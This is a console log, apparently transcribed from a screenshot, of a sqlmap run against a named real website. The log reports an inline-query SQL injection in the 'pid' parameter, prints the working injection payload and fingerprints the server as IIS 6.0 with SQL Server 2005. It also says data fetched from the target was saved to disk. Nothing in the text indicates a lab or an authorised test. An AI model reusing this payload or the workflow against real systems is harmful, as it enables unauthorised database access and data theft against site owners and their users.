 管理员: sqlmap.py
use only valid parameter values so sqlmap could be able to run properly
[21:46:46] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:46:46] [INFO] testing connection to the target URL
[21:46:46] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pid
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: parentList=parentList&pid=(SELECT CHAR(113)+CHAR(112)+CHAR(112)+CHA
R(106)+CHAR(113)+(SELECT (CASE WHEN (3489=3489) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(112)+CHAR(118)+CHAR(118)+CHAR(113))&time=1417509866303
---
[21:46:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:46:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yzglj.com'
[*] shutting down at 21:46:47
半: